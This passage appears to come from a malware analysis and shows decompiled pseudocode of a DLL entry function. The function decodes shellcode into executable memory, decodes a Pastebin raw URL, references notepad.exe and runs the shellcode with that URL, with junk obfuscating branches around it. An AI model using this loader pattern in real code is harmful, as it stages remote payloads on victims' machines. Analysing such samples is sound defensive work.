 BOOL __stdcall oxygen(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
int *shellcode; // esi
int *pastebin_url_buffer; // edi
void (__cdecl *shellcode_entry_point)(int **); // esi
BOOL result; // eax
int *pastebin_url; // [esp+4h] [ebp-14h]
int *v8; // [esp+8h] [ebp-10h]
int v9; // [esp+Ch] [ebp-Ch]
const char *v10; // [esp+10h] [ebp-8h]
shellcode = (int *)VirtualAlloc(0, 0x4678u, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if ( (dword_1000D040 ^ 0xA35) > byte_1000D005 )
LOBYTE(Sid) = 28;
if ( (char)(byte_1000D005 ^ 0xA4) <= byte_1000D005 )
dword_1000D010 = 1792;
pastebin_url_buffer = (int *)GlobalAlloc(GPTR, 0x78u);
if ( dword_1000D040 < (signed int)flAllocationType )
dword_1000D018 = 0xE5E;
decode(shellcode, (int)&encoded_shellcode, 0x119E);
v8 = shellcode;
v9 = 0x1579;
if ( dword_1000D040 <= byte_1000D005 )
LOBYTE(peUse) = 0x2E;
if ( flAllocationType * dword_1000D040 && dword_1000D024 )
dword_1000D018 = 0xA37;
if ( flAllocationType )
shellcode_entry_point = (void (__cdecl *)(int **))((char *)shellcode + 0x4639);// shellcode entry offset
decode(pastebin_url_buffer, (int)&encoded_pastebin_url, 0x1E);// https://pastebin.com/raw/<pastebin>
pastebin_url = pastebin_url_buffer;
dword_1000D010 = 0x4C1;
v10 = "notepad.exe";
if ( byte_1000D005 > dword_1000D024 )
LOBYTE(Sid) = 0x36;
shellcode_entry_point(&pastebin_url);
result = 1;
if ( word_1000D008 >= dword_1000D040 )
byte_1000D002 = 0x90u;
return result;
}